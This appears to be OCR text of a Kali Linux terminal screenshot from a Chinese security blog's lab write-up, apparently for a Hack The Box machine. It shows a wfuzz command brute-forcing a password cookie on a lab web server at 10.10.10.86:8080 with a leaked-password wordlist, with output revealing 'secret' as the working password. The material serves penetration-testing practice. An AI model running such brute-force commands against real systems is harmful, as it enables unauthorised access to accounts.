 dayu@kali: ~/桌面/dayuDab
dayu@kali: ~/桌面/dayuDab
dayu@kali: /opt/yijian
dayu@kali: ~/桌面
dayu@kali: ~/桌面/da
Wifi
dayu@kali: ~/桌面/dayuDab 184x44
dayu@kali:~/桌面/dayuDab$ wfuzz -u http://10.10.10.86:8080/ -w /usr/share/seclists/Passwords/darkweb2017-top1000.txt -b password=FUZZ --hh 324
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.86:8080/
Total requests: 999
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000210:   200        21 L     48 W     540 Ch      "secret"
000000422:   200        14 L     29 W     324 Ch      "spongebob1"
[2]+  已停止               wfuzz -u http://10.10.10.86:8080/ -w /usr/share/seclists/Passwords/darkweb2017-top1000.txt -b password=FUZZ --hh 324
dayu@kali:~/桌面/dayuDab$
大余安全
https://blog.csdn.net/qq_34801745